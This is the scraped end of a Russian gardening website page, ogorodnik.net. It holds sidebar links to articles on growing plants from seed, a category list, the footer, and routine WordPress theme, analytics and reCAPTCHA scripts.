info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6977064932810_rand","tdc_css_class_style":"td_uid_6_6977064932810_rand_style"}';
block_td_uid_6_6977064932810.td_column_number = "1";
block_td_uid_6_6977064932810.block_type = "td_block_2";
block_td_uid_6_6977064932810.post_count = "4";
block_td_uid_6_6977064932810.found_posts = "41";
block_td_uid_6_6977064932810.header_color = "#";
block_td_uid_6_6977064932810.ajax_pagination_infinite_stop = "";
block_td_uid_6_6977064932810.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_6_6977064932810);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Наш Ягодник</span></h4></div><div id=td_uid_6_6977064932810 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Особенности выращивания рассады клубники из семян"><img width="324" height="160" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanija-rassady-klubniki-324x160.jpg" alt="Клубника" title="Особенности выращивания рассады клубники из семян"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanija-rassady-klubniki-iz-semjan/" rel="bookmark" title="Особенности выращивания рассады клубники из семян">Особенности выращивания рассады клубники из семян</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Редко встретишь приусадебный участок, на котором не растет клубника. Эта вкусная и полезная ягода обладает не только прекрасным вкусом, но и богата витаминами и...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Особенности выращивание рябины из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/osobennosti-vyrashhivanie-rjabiny-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Рябина" title="Особенности выращивание рябины из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/osobennosti-vyrashhivanie-rjabiny-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Особенности выращивание рябины из семян в домашних условиях">Особенности выращивание рябины из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить шиповник из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-100x70.jpg" srcset="https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-100x70.jpg 100w, https://ogorodnik.net/im/2018/07/kak-vyrastit-shipovnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Шиповник" title="Как вырастить шиповник из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить шиповник из семян в домашних условиях">Как вырастить шиповник из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить кофе из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-216x150.jpg 216w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-318x220.jpg 318w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-696x482.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кофе" title="Как вырастить кофе из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить кофе из семян в домашних условиях">Как вырастить кофе из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_7_6977064934268_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6977064934268" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные разделы сайта</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ogorodnik.net/category/ovoshhi/"><span class="td-cat-name">Овощи</span><span class="td-cat-no">443</span></a></li><li><a href="https://ogorodnik.net/category/ogorod/"><span class="td-cat-name">Огород</span><span class="td-cat-no">377</span></a></li><li><a href="https://ogorodnik.net/category/tips/"><span class="td-cat-name">Советы</span><span class="td-cat-no">211</span></a></li><li><a href="https://ogorodnik.net/category/na-dache/"><span class="td-cat-name">На даче</span><span class="td-cat-no">162</span></a></li><li><a href="https://ogorodnik.net/category/cvetovodstvo/"><span class="td-cat-name">Цветоводство</span><span class="td-cat-no">154</span></a></li><li><a href="https://ogorodnik.net/category/texnika-i-instrumenty/"><span class="td-cat-name">Техника и инструменты</span><span class="td-cat-no">118</span></a></li><li><a href="https://ogorodnik.net/category/texnologii/"><span class="td-cat-name">Технологии</span><span class="td-cat-no">65</span></a></li><li><a href="https://ogorodnik.net/category/yagodnik/"><span class="td-cat-name">Ягодник</span><span class="td-cat-no">41</span></a></li><li><a href="https://ogorodnik.net/category/udobreniya/"><span class="td-cat-name">Удобрения</span><span class="td-cat-no">27</span></a></li><li><a href="https://ogorodnik.net/category/vrediteli/"><span class="td-cat-name">Вредители</span><span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_10 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=1 height=1 alt=''><\/a>")</script><!--/LiveInternet--></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ogorodnik.net/"><img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>Ogorodnik.net — сообщество любителей-садоводов, цветоводов и огородников. <div class="footer-email-wrap">Свяжитесь с нами: <a href="/cdn-cgi/l/email-protection#b8d7dfd7cad7dcd6d1d3d6ddccf8dfd5d9d1d496dbd7d59898"><span class="__cf_email__" data-cfemail="5a353d3528353e343331343f2e1a3d373b333674393537">[email&#160;protected]</span>  </a></div></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Ogorodnik.Net                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" class="td-image-wrap" title="Кохия: выращивание из семян, посадка и уход"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/kohija-vyrashhivanie-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Кохия" title="Кохия: выращивание из семян, посадка и уход"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kohija-vyrashhivanie-iz-semjan-posadka-i-uhod/" rel="bookmark" title="Кохия: выращивание из семян, посадка и уход">Кохия: выращивание из семян, посадка и уход</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Выращивание комнатных цветов из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/09/vyrashhivanie-komnatnyh-cvetov-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Комнатные цветы" title="Выращивание комнатных цветов из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-komnatnyh-cvetov-iz-semjan/" rel="bookmark" title="Выращивание комнатных цветов из семян">Выращивание комнатных цветов из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Краспедия: технология выращивания из семян"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/kraspedija-tehnologija-vyrashhivanija-iz-semjan-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Краспедия" title="Краспедия: технология выращивания из семян"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kraspedija-tehnologija-vyrashhivanija-iz-semjan/" rel="bookmark" title="Краспедия: технология выращивания из семян">Краспедия: технология выращивания из семян</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-211x150.jpg 211w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-310x220.jpg 310w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/krossandra-osobennosti-vyrashhivanija-iz-semjan-696x494.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кроссандра" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/krossandra-osobennosti-vyrashhivanija-iz-semjan-i-pravila-uhoda-v-domashnih-uslovijah/" rel="bookmark" title="Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях">Кроссандра: особенности выращивания из семян и правила ухода в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6977064935560
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/ogorodnik.net\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Share by email","modalEmailInfo":"Promise, emails are not stored!","modalEmailNonce":"deef2503a9","clickCountNonce":"c02e8fc8de","getCountersNonce":"9b255e8792","ajax_url":"https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php","modalEmailName":"Your name","modalEmailAction":"https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Your email","modalEmailFriendEmail":"Recipient's email","modalEmailMessage":"Personal message","modalEmailOptional":"optional","modalEmailMsgInfo":"A link to the article is automatically added in your message.","modalEmailSubmit":"Send this article","modalRecipientNb":"1 recipient","modalRecipientNbs":"{number} recipients","modalEmailFooter":"Free service by <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Buttons<\/a>","modalClose":"Close","modalErrorGeneric":"Sorry. It looks like we've got an error on our side."};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js' id='juiz_sps_scripts-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ogorodnik.net/wp-content/themes/ogorodnik/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ogorodnik.net/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69770649356a1"></textarea>
						<div id="td_live_css_uid_1_69770649356a1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69770649356a1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69770649356a1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc214cc202474f019d548c8903b61bd7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: ogorodnik.net @ 2026-01-26 06:14:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uJ-TbLdmS3ssyJjQ9xD-hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769408076357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ogorodnik.net/wp-content/themes/ogorodnik/style.css
body_size: -441
content:
/*
 Theme Name:   Ogorodnik
 Template:     Newspaper
*/